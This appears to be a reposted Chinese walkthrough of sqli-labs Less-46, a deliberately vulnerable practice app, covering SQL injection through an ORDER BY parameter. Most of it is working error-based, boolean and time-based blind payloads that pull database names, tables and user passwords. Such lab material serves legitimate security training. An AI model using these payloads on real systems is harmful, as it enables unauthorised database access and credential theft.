Less-46

从本关开始,我们开始学习 order by 相关注入的知识。本关的 sql 语句为$sql ="SELECT * FROM users ORDER BY $id";尝试?sort=1 desc或者 asc,显示结果不同,则表明可以注入。(升序 or 降序排列)从上述的 sql 语句中我们可以看出,我们的注入点在 order by后面的参数中,而 order by不同于的我们在 where 后的注入点,不能使用 union 等进行注入。如何进行 order by的注入,我们先来了解一下 。

打开46关

我们可利用 order by 后的一些参数进行注入。



首先(1)、order by 后的数字可以作为一个注入点。也就是构造 order by 后的一个语句,让该语句执行结果为一个数,我们尝试http://127.0.0.1/sqli-labs/Less-46/?sort=right(version(),1)没有报错,但是 right 换成 left 都一样,说明数字没有起作用,我们考虑布尔类型。此时我们可以用报错注入和延时注入。此处可以直接构造 ?sort= 后面的一个参数。此时,我们可以有三种形式,

1.直接添加注入语句,?sort=(select ******)

2.利用一些函数。例如 rand()函数等。?sort=rand(sql 语句)

Ps:此处我们可以展示一下 rand(ture)和 rand(false)的结果是不一样的。

3.利用 and,例如?sort=1 and(加 sql 语句)。

同时,sql语句可以利用报错注入和延时注入的方式,语句我们可以很灵活的构造。

?sort=(select%20count(*)%20from%20information_schema.co

lumns%20group%20by%20concat(0x3a,0x3a,(select%20user()),0x3a,0x3a,floor(rand()*2)))

select * from 表名 order by 列名(或者数字) asc;升序(默认升序)

select * from 表名 order by 列名(或者数字) desc;降序



?sort=rand(ascii(left(database(),1))=115)

?sort=rand(ascii(left(database(),1))=116)

?sort=1%20%20procedure%20analyse(extractvalue(rand(),concat(0x3a,version())),1)

通过暴库

?sort=(extractvalue(1,concat(0x7e,(select database()),0x7e)))#

?sort=1 and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(5),0)

?sort=1 and if(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)='u',sleep(5),0) 文章来源:https://www.toymoban.com/news/detail-835630.html

文章来源:https://www.toymoban.com/news/detail-835630.html

?sort=1 and if(substr((select group_concat(username,password) from security.users limit 0,1),1,1)='d',sleep(5),0) 文章来源地址https://www.toymoban.com/news/detail-835630.html

文章来源地址https://www.toymoban.com/news/detail-835630.html

到了这里,关于通过盲注脚本复习sqllabs第46关 order by 注入的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!